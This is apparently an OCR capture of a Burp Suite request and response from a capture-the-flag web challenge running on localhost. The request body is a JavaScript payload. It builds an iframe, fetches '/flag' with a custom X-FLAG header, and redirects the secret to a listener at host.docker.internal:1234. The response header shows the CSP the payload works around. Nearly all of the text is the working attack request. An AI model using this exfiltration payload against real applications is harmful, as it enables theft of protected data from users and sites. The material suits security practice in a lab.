 Request
Pretty F Hex \n
1 POST /report HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
6 X-FLAG: stuff
7 sec-ch-ua-platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: same-origin
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 If-None-Match: W/"10-aQ0HeUPs6hV5Lzn4QQymi31I1ZI"
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 340
19
20 expr=_=document.createElement('iframe');
21 _.src=`http://localhost:3000/js/index.js?${"A".repeat(99999)}`;
22 document.body.appendChild(_);
23 setTimeout(function(){
24 _.contentWindow.fetch('/flag', {mode:"same-origin",headers:
{"X-FLAG":"nice"}}).then((r)=>r.text()).then((r)=>{location=`ht
tp://host.docker.internal:1234/?${r}`});
25 }, 1000);
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src
http://localhost:3000/js/index.js 'unsafe-eval';
4 X-RateLimit-Limit: 1
5 X-RateLimit-Remaining: 0
6 Date: Fri, 19 Jan 2024 17:09:04 GMT
7 X-RateLimit-Reset: 1705684149
8 Content-Type: text/plain; charset=utf-8
9 Content-Length: 2
10 ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
11 Connection: close
12
13 OK